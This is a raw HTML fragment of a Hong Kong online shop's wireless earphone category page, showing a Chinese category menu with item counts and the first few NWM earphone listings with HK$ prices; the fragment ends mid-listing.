	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,599)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,656)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,590)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(471)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,814)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,785)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(606)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(220)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,659)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,781)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(529)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(124)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(157)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(592)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,524)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(839)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,703)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(147)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone" selected="selected">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 267 個結果中的 1–20 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1171973 status-publish first instock product_cat-pre-order product_cat-launch product_cat-wireless-earphone product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1171973" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1171973" data-product_sku="MBH001" aria-label="將「NWM ONE 無線開放式耳機 (2月26日寄出)(由THINKTHING STUDIO供貨)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1171973">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1171973" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1171973" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nwm-one/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152032/one_img_01_40f567c3-9327-4312-b73b-45462e255f4f-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nwm-one/">NWM ONE 無線開放式耳機 (2月26日寄出)(由THINKTHING STUDIO供貨)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f85138cd1"  data-product-id="1171973"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,299</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1172062 status-publish instock product_cat-pre-order product_cat-launch product_cat-wireless-earphone product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1172062" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1172062" data-product_sku="MBN002" aria-label="將「NWM GO 無線掛耳式耳機揚聲器 (2月26日寄出)(由THINKTHING STUDIO供貨)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1172062">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1172062" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1172062" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nwm-go/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165014/go_img_01-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nwm-go/">NWM GO 無線掛耳式耳機揚聲器 (2月26日寄出)(由THINKTHING STUDIO供貨)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970f8513a211"  data-product-id="1172062"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;949</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1171990 status-publish instock product_cat-pre-order product_cat-wireless-earphone product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1171990" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1171990" data-product_sku="MBE002" aria-label="將「NWM DOTS 無綫開放式耳機 (2月26日寄出)(由THINKTHING STUDIO供貨)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1171990">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/technology/wireless-earphone/?add_to_wishlist=1171990" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1171990" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nwm-dots/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" 